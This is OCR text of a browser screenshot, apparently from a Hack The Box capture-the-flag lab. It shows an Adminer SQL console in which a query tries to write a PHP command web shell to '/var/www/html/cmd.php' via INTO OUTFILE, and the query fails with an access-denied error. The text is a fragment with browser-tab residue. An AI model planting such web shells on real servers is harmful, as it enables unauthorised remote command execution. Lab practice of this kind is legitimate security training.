 SQL command - 10.10.14.7 - Adminer - Mozilla Firefox
Hack The Box :: Hack The
SQL command - 10.10.14
3306 - Pentesting Mysql
10.10.10.187/utility-scripts/adminer.php?server=10.10.14.7&username=user&d
Language: English
MySQL » 10.10.14.7 » admirer_pwn » SQL command
Logout
Adminer 4.6.2 4.8.1
SQL command
DB: admirer_pwn
select 1,2,"<?php shell($_GET['cmd']);?>",4 into OUTFILE '/var/www/html/cmd.php'
Error in query (1045): Access denied for user 'user'@'%' (using password: YES)
SQL command Import
Export Create table
No tables.
select 1,2,"<?php shell($_GET['cmd']);?>",4 into OUTFILE '/var/www/html/cmd.php'
Execute Limit rows: Stop on error Show only errors
History